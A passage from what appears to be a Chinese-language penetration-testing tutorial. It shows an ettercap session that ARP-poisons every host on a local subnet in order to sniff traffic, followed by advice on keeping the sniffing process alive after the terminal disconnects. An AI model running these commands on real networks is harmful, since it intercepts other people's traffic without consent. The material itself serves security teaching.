 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
ettercap 0.7.5
[root@jcms ...]# ettercap -T -M arp "// //" -q -i eth0
ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
TARGET (// //) contains invalid chars !
[root@jcms ...]# ettercap -T -M arp /// /// -q -i eth0
ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
Listening on:
eth0 -> 34:40:B5:AA:CB:BC
10.149.100.150/255.255.255.0
fe80::3640:b5ff:feaa:cbbc/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
plugin ec_sslstrip.so cannot be loaded...
30 plugins
40 protocol dissectors
55 ports monitored
13861 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
19 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
图 3-1-34
问题解决后，就可以嗅探了、但是，嗅探不是短时间就能嗅探到的，而且你也不能盯着电脑，
或者说如果设置了终端超时怎么办？一旦终端断掉，你的进程也会跟着断开。所以呢？我们